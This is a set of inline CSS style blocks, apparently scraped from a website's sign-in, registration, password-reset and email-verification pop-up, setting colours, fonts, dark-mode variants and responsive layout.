<style>.regLoginModalGenericError[data-v-4da0b8f6]{--errorColor:#fff;--errorBackgroundColor:#555;--warningIconBackgroundColor:#fff}body.bp-s-darkMode .regLoginModalGenericError[data-v-4da0b8f6],body.midnight .regLoginModalGenericError[data-v-4da0b8f6]{--errorColor:#333;--errorBackgroundColor:#e0e0e0;--warningIconBackgroundColor:#333}.regLoginModalGenericError[data-v-4da0b8f6]{align-items:center;background-color:var(--errorBackgroundColor);border-radius:8px;color:var(--errorColor);display:flex;flex-direction:row;font-family:Inter;font-size:12px;font-weight:400;gap:8px;padding:14px}.regLoginModalGenericError__icon[data-v-4da0b8f6]{color:var(--warningIconBackgroundColor)}</style>
<style>.googleSocialSignOnButton[data-v-92220442]{height:40px;margin-bottom:0;overflow:hidden}</style>
<style>.facebookSocialSignOnButton[data-v-5c73c72a]{--backgroundColor:#fff;--borderColor:#d8d8d8;--textColor:#3c4043;--hoverBackgroundColor:#f7fafe;--activeBackgroundColor:#ecf2fe;align-items:center;background-color:var(--backgroundColor);border:1px solid var(--borderColor);border-radius:4px;cursor:pointer;display:flex;height:40px;padding:0 12px}.facebookSocialSignOnButton__icon[data-v-5c73c72a]{height:19px;margin-right:8px;width:19px}.facebookSocialSignOnButton__text[data-v-5c73c72a]{color:var(--textColor);flex-grow:1;font-size:14px;font-weight:500}.facebookSocialSignOnButton[data-v-5c73c72a]:focus,.facebookSocialSignOnButton[data-v-5c73c72a]:hover{background-color:var(--hoverBackgroundColor)}.facebookSocialSignOnButton[data-v-5c73c72a]:active{background-color:var(--activeBackgroundColor)}.facebookSocialSignOnButton[data-v-5c73c72a]:focus-visible{outline:none}</style>
<style>.formInputHelp[data-v-0d4b93fe]{--defaultColor:#444;--successColor:#148577;--errorColor:#ed174b}body.bp-s-darkMode .formInputHelp[data-v-0d4b93fe],body.midnight .formInputHelp[data-v-0d4b93fe]{--defaultColor:#eee;--successColor:#c6f6e4;--errorColor:#fbcdd9}.formInputHelp[data-v-0d4b93fe]{color:var(--defaultColor);-moz-column-gap:4px;column-gap:4px;display:flex;font-size:10px;line-height:1.4}.formInputHelp__icon[data-v-0d4b93fe]{flex:0 0 auto;margin:2px 0 0;width:10px}.formInputHelp--success[data-v-0d4b93fe]{color:var(--successColor)}.formInputHelp--error[data-v-0d4b93fe]{color:var(--errorColor)}</style>
<style>.formTextInput[data-v-9838ddf1]{--labelTextColor:#555;--iconColor:#999;--inputBackgroundColor:transparent;--iconBorderColor:#d8d8d8;--inputBorderColor:#999;--inputFocusBorderColor:#146ff5;--inputTextColor:#111;--inputPlaceholderColor:#999;--clearButtonColor:#999}body.bp-s-darkMode .formTextInput[data-v-9838ddf1],body.midnight .formTextInput[data-v-9838ddf1]{--labelTextColor:#eee;--iconColor:#e0e0e0;--iconBorderColor:#777;--inputBorderColor:#777;--inputFocusBorderColor:#a1c5fb;--inputTextColor:#fff;--inputPlaceholderColor:#d8d8d8;--clearButtonColor:#e0e0e0}.formTextInput[data-v-9838ddf1]{display:grid;row-gap:4px}.formTextInput__label[data-v-9838ddf1]{color:var(--labelTextColor);font-size:14px;line-height:1.5}.formTextInput__inputContainer[data-v-9838ddf1]{font-size:12px;line-height:1.5;position:relative;width:100%}.formTextInput__inputHelpers[data-v-9838ddf1]{display:grid;grid-template-columns:repeat(2,auto);min-height:15px}.formTextInput__inputHelp[data-v-9838ddf1]{grid-column:1/span 1}.formTextInput__icon[data-v-9838ddf1]{border-right:1px solid var(--iconBorderColor);box-sizing:content-box;color:var(--iconColor);height:18px;left:0;padding:8px 8px 8px 12px;position:absolute;top:50%;transform:translateY(-50%);width:18px}.formTextInput__input[data-v-9838ddf1]{background:var(--inputBackgroundColor);border:1px solid var(--inputBorderColor);border-radius:8px;color:var(--inputTextColor);font-size:12px;padding:16px 8px;width:100%}.formTextInput__input[data-v-9838ddf1]::-moz-placeholder{color:var(--inputPlaceholderColor)}.formTextInput__input[data-v-9838ddf1]::placeholder{color:var(--inputPlaceholderColor)}.formTextInput__input[data-v-9838ddf1]:focus{border-color:var(--inputFocusBorderColor);outline:none}.formTextInput__clearButton[data-v-9838ddf1]{color:var(--clearButtonColor);cursor:pointer;height:30px;padding:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:30px}.formTextInput--icon .formTextInput__input[data-v-9838ddf1]{padding-left:46px}.formTextInput--isIconClickable .formTextInput__icon[data-v-9838ddf1]{cursor:pointer}.formTextInput--isIconClickable .formTextInput__icon[data-v-9838ddf1] svg{pointer-events:auto}.formTextInput--isIconClickable .formTextInput__input:focus+.formTextInput__icon[data-v-9838ddf1]{color:var(--inputFocusBorderColor)}.formTextInput--useClearButton .formTextInput__input[data-v-9838ddf1]{padding-right:32px}</style>
<style>.logInFlowEmailStep[data-v-2e87e51b]{--headerTextColor:#444;--horizontalSeparatorColor:#d8d8d8;--horizontalSeparatorTextColor:#333;--inputBackgroundColorChecked:#146ff5;--inputLabelTextColor:#555}body.bp-s-darkMode .logInFlowEmailStep[data-v-2e87e51b],body.midnight .logInFlowEmailStep[data-v-2e87e51b]{--headerTextColor:#fff;--horizontalSeparatorColor:#777;--horizontalSeparatorTextColor:#e0e0e0;--inputBackgroundColorChecked:#a1c5fb;--inputLabelTextColor:#fff}.logInFlowEmailStep[data-v-2e87e51b]{color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;padding:0;row-gap:8px}.logInFlowEmailStep[data-v-2e87e51b]>*{grid-column:2/span 1}.logInFlowEmailStep__header[data-v-2e87e51b]{font-family:Blinker,Inter,sans-serif;font-size:24px;font-weight:600;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.logInFlowEmailStep__header[data-v-2e87e51b]{font-size:33px;line-height:38px}}.logInFlowEmailStep__subheader[data-v-2e87e51b]{font-size:14px;font-weight:400;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.logInFlowEmailStep__subheader[data-v-2e87e51b]{font-size:16px;line-height:24px}}.logInFlowEmailStep__rememberLabel[data-v-2e87e51b]{align-items:center;color:var(--inputLabelTextColor);display:flex;font-family:Inter;font-size:14px;font-weight:400;gap:10px;line-height:18px;margin-top:18px}.logInFlowEmailStep__rememberCheckbox[data-v-2e87e51b]{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;display:inline;height:18px;width:18px}.logInFlowEmailStep__rememberCheckbox[data-v-2e87e51b]:checked{accent-color:var(--inputBackgroundColorChecked)}.logInFlowEmailStep__horizontalSeparator[data-v-2e87e51b]{color:var(--horizontalSeparatorTextColor);display:flex;flex-direction:row;font-size:14px;font-weight:600;grid-column:1/-1;line-height:18px;padding:16px 0}.logInFlowEmailStep__horizontalSeparator[data-v-2e87e51b]:after,.logInFlowEmailStep__horizontalSeparator[data-v-2e87e51b]:before{border-bottom:1px solid var(--horizontalSeparatorColor);content:"";flex:1 1;margin:auto}.logInFlowEmailStep__horizontalSeparator[data-v-2e87e51b]:before{margin-right:36px}.logInFlowEmailStep__horizontalSeparator[data-v-2e87e51b]:after{margin-left:36px}.logInFlowEmailStep__form[data-v-2e87e51b]{display:grid;gap:12px}.logInFlowEmailStep__continueButton[data-v-2e87e51b]{text-transform:none}</style>
<style>.logInFlowMagicLinkStep[data-v-873ed599]{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:center;text-align:center;--headerTextColor:#111;--backButtonColor:#146ff5}body.bp-s-darkMode .logInFlowMagicLinkStep[data-v-873ed599],body.midnight .logInFlowMagicLinkStep[data-v-873ed599]{--headerTextColor:#fff;--backButtonColor:#a1c5fb}.logInFlowMagicLinkStep__header[data-v-873ed599]{color:var(--headerTextColor);font-family:Outfit,Inter,sans-serif;font:700 30px/38px Outfit,Inter,Arial,sans-serif;margin:0;text-align:center;text-transform:capitalize}.logInFlowMagicLinkStep__subHeader[data-v-873ed599]{font-size:14px}.logInFlowMagicLinkStep__email[data-v-873ed599]{border-bottom:12px solid #e6fbf8;font-size:14px;font-weight:600;padding:0 16px}.logInFlowMagicLinkStep__backButton[data-v-873ed599]{color:var(--backButtonColor);cursor:pointer;font-size:12px;font-weight:500;margin-top:12px}</style>
<style>.formPasswordInput[data-v-79fa5ede]{--inputResetColor:#146ff5}body.bp-s-darkMode .formPasswordInput[data-v-79fa5ede],body.midnight .formPasswordInput[data-v-79fa5ede]{--inputResetColor:#a1c5fb}.formPasswordInput__resetButton[data-v-79fa5ede]{color:var(--inputResetColor);cursor:pointer;font-size:12px;font-weight:500;grid-column:2/span 1;justify-self:end;line-height:15px}</style>
<style>.logInFlowPasswordStep[data-v-b6fb7601]{--headerTextColor:#111;--backButtonColor:#146ff5;--horizontalSeparatorColor:#d8d8d8;--horizontalSeparatorTextColor:#333}body.bp-s-darkMode .logInFlowPasswordStep[data-v-b6fb7601],body.midnight .logInFlowPasswordStep[data-v-b6fb7601]{--headerTextColor:#fff;--backButtonColor:#a1c5fb;--horizontalSeparatorColor:#777;--horizontalSeparatorTextColor:#e0e0e0}.logInFlowPasswordStep[data-v-b6fb7601]{color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;padding:0;row-gap:4px}.logInFlowPasswordStep[data-v-b6fb7601]>*{grid-column:2/span 1}.logInFlowPasswordStep__header[data-v-b6fb7601]{font-family:Blinker,Inter,sans-serif;font-size:24px;font-weight:600;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.logInFlowPasswordStep__header[data-v-b6fb7601]{font-size:33px;line-height:38px}}.logInFlowPasswordStep__subheader[data-v-b6fb7601]{font-size:14px;font-weight:400;line-height:1.1;margin:0;padding-bottom:24px;text-align:center}@media(min-width:768px){.logInFlowPasswordStep__subheader[data-v-b6fb7601]{font-size:16px;line-height:24px;padding-bottom:28px}}.logInFlowPasswordStep__backButton[data-v-b6fb7601]{align-items:center;background:none;border:none;color:var(--backButtonColor);-moz-column-gap:4px;column-gap:4px;cursor:pointer;display:flex;font-size:12px;font-weight:600;line-height:1;margin:0;padding:47px 0 20px;width:-moz-fit-content;width:fit-content}.regLoginModalGenericError+.logInFlowPasswordStep__backButton[data-v-b6fb7601]{padding-top:0}.logInFlowPasswordStep__backButtonIcon[data-v-b6fb7601]{font-size:10px}.logInFlowPasswordStep__form[data-v-b6fb7601]{display:flex;flex-direction:column;gap:12px 0}@media(min-width:768px){.logInFlowPasswordStep__passwordInput[data-v-b6fb7601]{margin-bottom:4px}}.logInFlowPasswordStep__logInButton[data-v-b6fb7601]{margin:0;text-transform:none}.logInFlowPasswordStep__logInButtonLoading[data-v-b6fb7601]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.logInFlowPasswordStep[data-v-b6fb7601] .buttonLoadingAnimation__dots{display:block;width:130px}.logInFlowPasswordStep__horizontalSeparator[data-v-b6fb7601]{color:var(--horizontalSeparatorTextColor);display:flex;flex-direction:row;font-size:14px;font-weight:600;grid-column:1/-1;line-height:18px;padding:16px 0;text-transform:uppercase}.logInFlowPasswordStep__horizontalSeparator[data-v-b6fb7601]:after,.logInFlowPasswordStep__horizontalSeparator[data-v-b6fb7601]:before{border-bottom:1px solid var(--horizontalSeparatorColor);content:"";flex:1 1 auto;margin:auto}.logInFlowPasswordStep__horizontalSeparator[data-v-b6fb7601]:before{margin-right:36px}.logInFlowPasswordStep__horizontalSeparator[data-v-b6fb7601]:after{margin-left:36px}.logInFlowPasswordStep__magicLink[data-v-b6fb7601]{align-items:center;display:flex;flex-direction:column;gap:16px;text-align:center}.logInFlowPasswordStep__magicLinkHeading[data-v-b6fb7601]{font-size:14px;font-weight:600;line-height:18px;margin:0}.logInFlowPasswordStep__magicLinkSubheading[data-v-b6fb7601]{font-size:14px;font-weight:400;line-height:21px;margin:0}.logInFlowPasswordStep__magicLinkCta[data-v-b6fb7601]{width:100%}</style>
<style>.regModalResetPasswordInitial[data-v-48f87529]{--headerTextColor:#111;--backButtonColor:#146ff5;--submittedEmailUnderlineColor:#e6fbf8;--submittedEmailTextColor:#444}body.bp-s-darkMode .regModalResetPasswordInitial[data-v-48f87529],body.midnight .regModalResetPasswordInitial[data-v-48f87529]{--headerTextColor:#fff;--backButtonColor:#a1c5fb;--submittedEmailUnderlineColor:#e6fbf8}.regModalResetPasswordInitial[data-v-48f87529]{align-self:baseline;color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;row-gap:16px}@media screen and (min-width:340px){.regModalResetPasswordInitial[data-v-48f87529]{padding:0 20px}}@media screen and (min-width:400px){.regModalResetPasswordInitial[data-v-48f87529]{padding:0 36px}}.regModalResetPasswordInitial[data-v-48f87529]>*{grid-column:2/span 1}.regModalResetPasswordInitial__backButton[data-v-48f87529]{align-items:center;background:none;border:none;color:var(--backButtonColor);-moz-column-gap:4px;column-gap:4px;cursor:pointer;display:flex;font-size:12px;font-weight:600;line-height:1;margin:0;padding:58px 0 20px;width:-moz-fit-content;width:fit-content}.regLoginModalGenericError+.regModalResetPasswordInitial__backButton[data-v-48f87529]{padding-top:0}.regModalResetPasswordInitial__backButtonIcon[data-v-48f87529]{font-size:10px}.regModalResetPasswordInitial__header[data-v-48f87529],.regModalResetPasswordInitial__subheader[data-v-48f87529]{text-align:center}.regModalResetPasswordInitial__header[data-v-48f87529]{font-family:Outfit,Inter,sans-serif;font-size:24px;font-weight:700;line-height:32px;margin:0}.regModalResetPasswordInitial__subheader[data-v-48f87529]{font-family:Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px;margin:0}.regModalResetPasswordInitial__form[data-v-48f87529]{display:flex;flex-direction:column;gap:16px}.regModalResetPasswordInitial__resetButton[data-v-48f87529]{margin:0;text-transform:none}.regModalResetPasswordInitial__resetButtonLoading[data-v-48f87529]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.regModalResetPasswordInitial[data-v-48f87529] .buttonLoadingAnimation__dots{display:block;width:130px}.regModalResetPasswordSubmitted[data-v-48f87529]{--headerTextColor:#111;--submittedEmailUnderlineColor:#e6fbf8;--submittedEmailTextColor:#444}body.bp-s-darkMode .regModalResetPasswordSubmitted[data-v-48f87529],body.midnight .regModalResetPasswordSubmitted[data-v-48f87529]{--headerTextColor:#fff;--submittedEmailUnderlineColor:#e6fbf8}.regModalResetPasswordSubmitted[data-v-48f87529]{align-self:center;color:var(--headerTextColor);display:grid;row-gap:16px}.regModalResetPasswordSubmitted__header[data-v-48f87529]{font-family:Outfit,Inter,sans-serif;font-size:24px;font-weight:700;line-height:32px;margin:0}.regModalResetPasswordSubmitted__subheader[data-v-48f87529]{font-family:Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px;margin:0}.regModalResetPasswordSubmitted__header[data-v-48f87529],.regModalResetPasswordSubmitted__subheader[data-v-48f87529]{text-align:center}.regModalResetPasswordSubmitted__submittedEmail[data-v-48f87529]{border-bottom:12px solid var(--submittedEmailUnderlineColor);color:var(--submittedEmailTextColor);font-family:Inter,sans-serif;font-size:14px;font-weight:600;line-height:18px;padding:0 8px;text-align:center}</style>
<style>.regModalResetPasswordFinal[data-v-1967f340]{--headerTextColor:#111}body.bp-s-darkMode .regModalResetPasswordFinal[data-v-1967f340],body.midnight .regModalResetPasswordFinal[data-v-1967f340]{--headerTextColor:#fff}.regModalResetPasswordFinal[data-v-1967f340]{color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;row-gap:16px}@media screen and (min-width:340px){.regModalResetPasswordFinal[data-v-1967f340]{padding:0 20px}}@media screen and (min-width:400px){.regModalResetPasswordFinal[data-v-1967f340]{padding:0 36px}}.regModalResetPasswordFinal[data-v-1967f340]>*{grid-column:2/span 1}.regModalResetPasswordFinal__header[data-v-1967f340],.regModalResetPasswordFinal__subheader[data-v-1967f340]{text-align:center}.regModalResetPasswordFinal__header[data-v-1967f340]{font-family:Outfit,Inter,sans-serif;font-size:24px;font-weight:700;line-height:32px;margin:0}.regModalResetPasswordFinal__subheader[data-v-1967f340]{font-family:Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px;margin:0}.regModalResetPasswordFinal__form[data-v-1967f340]{display:flex;flex-direction:column;gap:16px}.regModalResetPasswordFinal__signUpButton[data-v-1967f340]{margin:0;text-transform:none}.regModalResetPasswordFinal__signUpButtonLoading[data-v-1967f340]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.regModalResetPasswordFinal[data-v-1967f340] .buttonLoadingAnimation__dots{display:block;width:130px}</style>
<style>.regModalResetPasswordFlow[data-v-f5fb740a]{display:grid;height:100%;place-items:center}</style>
<style>.regLoginModalLoginFlow[data-v-751c4a88]{display:grid;height:100%;place-items:center}</style>
<style>.regLoginModalPromo[data-v-5b90264f]{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;margin:0;padding:20px;width:100%}.regLoginModalPromo__image[data-v-5b90264f]{display:block;height:auto;margin:0 0 16px;max-width:50px;padding:0}.regLoginModalPromo__headerText[data-v-5b90264f]{font-family:Outfit,Arial,sans-serif;font-size:18px;font-weight:600;line-height:1.25;padding-bottom:4px;text-align:center}.regLoginModalPromo__bodyText[data-v-5b90264f]{font-size:14px;font-weight:400;line-height:21px;text-align:center;text-wrap:balance}.regLoginModalPromo--light[data-v-5b90264f]{color:#fff}.regLoginModalPromo--dark[data-v-5b90264f]{color:#111}</style>
<style>.regFlowEmailStep[data-v-1e08c189]{--headerTextColor:#444;--horizontalSeparatorColor:#d8d8d8;--horizontalSeparatorTextColor:#333;--loginCtaTextColor:#555;--loginLinkColor:#146ff5;--inputBackgroundColorChecked:#146ff5;--inputLabelTextColor:#555}body.bp-s-darkMode .regFlowEmailStep[data-v-1e08c189],body.midnight .regFlowEmailStep[data-v-1e08c189]{--headerTextColor:#fff;--horizontalSeparatorColor:#777;--horizontalSeparatorTextColor:#e0e0e0;--loginCtaTextColor:#fff;--loginLinkColor:#a1c5fb;--inputBackgroundColorChecked:#a1c5fb;--inputLabelTextColor:#555}.regFlowEmailStep[data-v-1e08c189]{color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;padding:0;row-gap:8px}.regFlowEmailStep[data-v-1e08c189]>*{grid-column:2/span 1}.regFlowEmailStep__header[data-v-1e08c189]{font-family:Blinker,Inter,sans-serif;font-size:24px;font-weight:600;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.regFlowEmailStep__header[data-v-1e08c189]{font-size:33px;line-height:38px}}.regFlowEmailStep__subheader[data-v-1e08c189]{font-size:14px;font-weight:400;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.regFlowEmailStep__subheader[data-v-1e08c189]{font-size:16px;line-height:24px}}.regFlowEmailStep__rememberLabel[data-v-1e08c189]{align-items:center;color:var(--inputLabelTextColor);display:flex;font-family:Inter;font-size:14px;font-weight:400;gap:10px;line-height:18px}.regFlowEmailStep__rememberCheckbox[data-v-1e08c189]{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;display:inline;height:18px;width:18px}.regFlowEmailStep__rememberCheckbox[data-v-1e08c189]:checked{accent-color:var(--inputBackgroundColorChecked)}.regFlowEmailStep__horizontalSeparator[data-v-1e08c189]{color:var(--horizontalSeparatorTextColor);display:flex;flex-direction:row;font-size:14px;font-weight:600;grid-column:1/-1;line-height:18px;padding:16px 0}.regFlowEmailStep__horizontalSeparator[data-v-1e08c189]:after,.regFlowEmailStep__horizontalSeparator[data-v-1e08c189]:before{border-bottom:1px solid var(--horizontalSeparatorColor);content:"";flex:1 1;margin:auto}.regFlowEmailStep__horizontalSeparator[data-v-1e08c189]:before{margin-right:36px}.regFlowEmailStep__horizontalSeparator[data-v-1e08c189]:after{margin-left:36px}.regFlowEmailStep__form[data-v-1e08c189]{display:grid;gap:4px}.regFlowEmailStep__form[data-v-1e08c189] .formTextInput__inputHelpers{min-height:28px}.regFlowEmailStep__continueButton[data-v-1e08c189]{margin-top:4px;text-transform:none}.regFlowEmailStep__loginCta[data-v-1e08c189]{color:var(--loginCtaTextColor);font-size:14px;line-height:1.5;margin:0;padding-top:4px;text-align:center}@media(min-width:768px){.regFlowEmailStep__loginCta[data-v-1e08c189]{padding-top:8px}}.regFlowEmailStep__loginLink[data-v-1e08c189]{color:var(--loginLinkColor);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .2s ease-out}.regFlowEmailStep__loginLink[data-v-1e08c189]:hover{--loginLinkColor:#0e4eac}.regFlowEmailStep__loginLink[data-v-1e08c189]:active{--loginLinkColor:#0a387a}</style>
<style>.regFlowPasswordStep[data-v-519a23a7]{--headerTextColor:#444;--backButtonColor:#146ff5}body.bp-s-darkMode .regFlowPasswordStep[data-v-519a23a7],body.midnight .regFlowPasswordStep[data-v-519a23a7]{--headerTextColor:#fff;--backButtonColor:#a1c5fb}.regFlowPasswordStep[data-v-519a23a7]{align-self:baseline;color:var(--headerTextColor);display:grid;gap:4px;grid-template-columns:300px;justify-content:center}.regFlowPasswordStep__header[data-v-519a23a7]{font-family:Blinker,Inter,sans-serif;font-size:24px;font-weight:600;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.regFlowPasswordStep__header[data-v-519a23a7]{font-size:33px;line-height:38px}}.regFlowPasswordStep__subheader[data-v-519a23a7]{font-size:14px;font-weight:400;line-height:21px;margin:0;text-align:center}@media(min-width:768px){.regFlowPasswordStep__subheader[data-v-519a23a7]{font-size:16px;line-height:24px}}.regFlowPasswordStep__backButton[data-v-519a23a7]{align-items:center;background:none;border:none;color:var(--backButtonColor);-moz-column-gap:4px;column-gap:4px;cursor:pointer;display:flex;font-size:12px;font-weight:600;line-height:1;margin:0;padding:47px 0 20px;width:-moz-fit-content;width:fit-content}.regLoginModalGenericError+.regFlowPasswordStep__backButton[data-v-519a23a7]{padding-top:0}.regFlowPasswordStep__backButtonIcon[data-v-519a23a7]{font-size:10px}.regFlowPasswordStep__form[data-v-519a23a7]{display:flex;flex-direction:column;gap:12px 0}@media(min-width:768px){.regFlowPasswordStep__passwordInput[data-v-519a23a7]{margin-bottom:4px}}.regFlowPasswordStep__signUpButton[data-v-519a23a7]{margin:0;text-transform:none}.regFlowPasswordStep__signUpButtonLoading[data-v-519a23a7]{align-items:center;display:flex;flex-direction:column;justify-content:center;width:100%}.regFlowPasswordStep[data-v-519a23a7] .buttonLoadingAnimation__dots{display:block;width:130px}</style>
<style>.regLoginModalRegFlow[data-v-f172891a]{display:grid;height:100%;place-items:center}</style>
<style>.regModalDealAlertFlow[data-v-ab2db298]{--headerTextColor:#444}body.bp-s-darkMode .regModalDealAlertFlow[data-v-ab2db298],body.midnight .regModalDealAlertFlow[data-v-ab2db298]{--headerTextColor:#fff}.regModalDealAlertFlow[data-v-ab2db298]{color:var(--headerTextColor);display:grid;grid-template-columns:1fr minmax(auto,300px) 1fr;padding:0 10px;row-gap:8px}@media screen and (min-width:340px){.regModalDealAlertFlow[data-v-ab2db298]{padding:0 20px}}@media screen and (min-width:400px){.regModalDealAlertFlow[data-v-ab2db298]{padding:0 36px}}.regModalDealAlertFlow[data-v-ab2db298]>*{grid-column:2/span 1}.regModalDealAlertFlow__header[data-v-ab2db298]{font-family:Blinker,Inter,sans-serif;font-size:24px;font-weight:600;line-height:1.1;margin:0;text-align:center}@media(min-width:768px){.regModalDealAlertFlow__header[data-v-ab2db298]{font-size:33px;line-height:38px}}.regModalDealAlertFlow__subheader[data-v-ab2db298]{font-size:14px;font-weight:400;line-height:1.1;margin:0;padding-bottom:24px;text-align:center}@media(min-width:768px){.regModalDealAlertFlow__subheader[data-v-ab2db298]{font-size:16px;line-height:24px;padding-bottom:28px}}.regModalDealAlertFlow__signUpButton[data-v-ab2db298]{margin-top:16px;width:100%}</style>
<style>.regLoginModal[data-v-2f2b5e56]{--mainSectionBgColor:#fff;--activeTabBorderBottomColor:#146ff5;--tabBorderBottomColor:#d8d8d8;--tabTextColor:#555}body.bp-s-darkMode .regLoginModal[data-v-2f2b5e56],body.midnight .regLoginModal[data-v-2f2b5e56]{--mainSectionBgColor:#333;--activeTabBorderBottomColor:#a1c5fb;--tabBorderBottomColor:#777;--tabTextColor:#fff}.regLoginModal[data-v-2f2b5e56]{background:var(--backgroundStyle);display:grid;grid-template-areas:"promoSection" "mainSection";grid-template-columns:minmax(0,1fr);grid-template-rows:minmax(164px,auto) 1fr;height:100%;width:100%}@media(min-width:768px){.regLoginModal[data-v-2f2b5e56]{grid-template-areas:"mainSection promoSection";grid-template-columns:1fr 250px;grid-template-rows:1fr;min-height:598px}}@media screen and (max-width:767px)and (max-height:740px){.regLoginModal[data-v-2f2b5e56]{grid-template-rows:auto 1fr}}.regLoginModal[data-v-2f2b5e56] .regLoginModalPromo{max-height:90vh;max-height:90dvh}@media screen and (max-width:767px)and (max-height:705px){.regLoginModal[data-v-2f2b5e56] .regLoginModalPromo{display:none}}.regLoginModal__tabs[data-v-2f2b5e56]{border-bottom:1px solid var(--tabBorderBottomColor);display:flex;justify-content:center;padding:0 28px;width:100%}.regLoginModal__tabsItem[data-v-2f2b5e56]{align-items:center;background:none;border:none;border-bottom:4px solid transparent;color:var(--tabTextColor);cursor:pointer;display:flex;flex:0 0 50%;font-family:Outfit,Inter,sans-serif;font-size:18px;font-weight:600;justify-content:center;line-height:19px;padding:16px 24px}.regLoginModal__tabsItem[data-v-2f2b5e56]:has(:checked){border-bottom:4px solid var(--activeTabBorderBottomColor)}.regLoginModal__tabsRadioButton[data-v-2f2b5e56]{display:none}.regLoginModal__mainSection[data-v-2f2b5e56]{background-color:var(--mainSectionBgColor);display:flex;flex-direction:column;grid-area:mainSection;height:100%;justify-content:space-between;max-height:95vh;max-height:95dvh;overflow-y:auto;padding:32px 0 40px;row-gap:16px}@media(min-width:768px){.regLoginModal__mainSection[data-v-2f2b5e56]{max-height:90vh;max-height:90dvh;padding-bottom:28px}}.regLoginModal__mainSectionInner[data-v-2f2b5e56]{display:flex;flex-direction:column;gap:4px;height:100%}.regLoginModal .regLoginModalPromo[data-v-2f2b5e56]{grid-area:promoSection}.regLoginModal .regLoginModalLoginFlow[data-v-2f2b5e56],.regLoginModal .regLoginModalRegFlow[data-v-2f2b5e56]{padding-inline:10px}@media(max-width:767px){.regLoginModal .regLoginModalLoginFlow[data-v-2f2b5e56],.regLoginModal .regLoginModalRegFlow[data-v-2f2b5e56]{min-height:340px}}@media screen and (min-width:340px){.regLoginModal .regLoginModalLoginFlow[data-v-2f2b5e56],.regLoginModal .regLoginModalRegFlow[data-v-2f2b5e56]{padding-inline:20px}}@media screen and (min-width:400px){.regLoginModal .regLoginModalLoginFlow[data-v-2f2b5e56],.regLoginModal .regLoginModalRegFlow[data-v-2f2b5e56]{padding-inline:36px}}.regLoginModal__legal[data-v-2f2b5e56]{padding:0 40px}.fade-enter-active[data-v-2f2b5e56],.fade-leave-active[data-v-2f2b5e56]{transition:opacity .3s ease-in-out}.fade-enter-from[data-v-2f2b5e56],.fade-leave-to[data-v-2f2b5e56]{opacity:0}</style>
<style>.emailVerificationSentModal[data-v-d0236da9]{--buttonFocusBorderColor:#a1c5fb;--textColor:#333;--headlineColor:#111;--emailBorder:#e6fbf8;--modalBgDefault:var(--modalBgSvg),linear-gradient(315.1deg,#bfd9ff 1.66%,#bfd9ff 1.67%,#cdf8f2 100%);align-items:center;background:var(--modalBgDefault);color:var(--textColor);display:flex;flex-direction:column;height:100%;min-height:598px;padding:24px 20px 32px;row-gap:24px;width:100%}@media screen and (orientation:portrait)and (min-height:625px){.emailVerificationSentModal[data-v-d0236da9]{padding-top:64px}}@media screen and (orientation:portrait)and (min-height:725px){.emailVerificationSentModal[data-v-d0236da9]{padding-top:142px}}@media(min-width:768px){.emailVerificationSentModal[data-v-d0236da9]{padding-top:64px;row-gap:16px}}.emailVerificationSentModal__headerImage[data-v-d0236da9]{padding:0}@media(min-width:768px){.emailVerificationSentModal__headerImage[data-v-d0236da9]{padding-left:96px;padding-right:96px}}.emailVerificationSentModal__headerText[data-v-d0236da9]{color:var(--headlineColor);font-family:Blinker,normal;font-size:33px;font-weight:600;margin-bottom:0;margin-top:0;text-align:center}@media(min-width:768px){.emailVerificationSentModal__headerText[data-v-d0236da9]{font-size:33px}}.emailVerificationSentModal__subHeaderText[data-v-d0236da9]{font-family:Inter,normal;font-size:18px}@media(min-width:768px){.emailVerificationSentModal__subHeaderText[data-v-d0236da9]{font-size:20px}}.emailVerificationSentModal__email[data-v-d0236da9]{border-bottom:8px solid var(--emailBorder);font-family:Inter,normal;font-size:14px;font-weight:600;line-height:1.25;max-width:100%;overflow:hidden;padding:8px 16px 0;text-overflow:ellipsis;white-space:nowrap}@media(min-width:768px){.emailVerificationSentModal__email[data-v-d0236da9]{font-size:14px}}.emailVerificationSentModal__instructionText[data-v-d0236da9]{font-size:12px;font-weight:400;line-height:1.5;margin:0;max-width:460px;padding:0;text-align:center}@media(min-width:768px){.emailVerificationSentModal__instructionText[data-v-d0236da9]{font-size:16px}}.emailVerificationSentModal__gotItButton[data-v-d0236da9]{grid-area:buttonLink;margin:0;width:100%}.emailVerificationSentModal__gotItButton[data-v-d0236da9]:active{box-shadow:none}.emailVerificationSentModal__gotItButton[data-v-d0236da9]:focus{box-shadow:none;outline:0}.emailVerificationSentModal__gotItButton[data-v-d0236da9]:focus-visible{border-color:var(--buttonFocusBorderColor);box-shadow:none;outline:0}@media(min-width:768px){.emailVerificationSentModal__gotItButton[data-v-d0236da9]{max-width:240px}}</style>
